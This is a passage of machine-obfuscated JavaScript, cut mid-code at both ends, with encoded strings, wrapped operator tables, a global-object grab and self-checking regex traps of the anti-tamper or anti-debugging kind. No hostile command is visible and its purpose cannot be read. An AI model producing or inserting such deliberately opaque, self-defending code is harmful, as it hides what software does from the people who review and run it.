_0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let 